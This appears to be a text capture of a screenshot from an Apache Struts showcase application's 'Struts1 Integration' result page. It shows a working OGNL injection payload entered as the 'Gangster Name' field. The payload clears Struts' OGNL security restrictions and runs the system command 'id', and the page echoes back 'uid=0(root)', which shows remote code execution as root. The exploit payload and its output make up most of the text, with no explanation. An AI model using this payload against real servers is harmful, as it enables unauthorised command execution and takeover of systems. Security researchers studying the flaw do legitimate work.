 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
true
Gangster Description:
1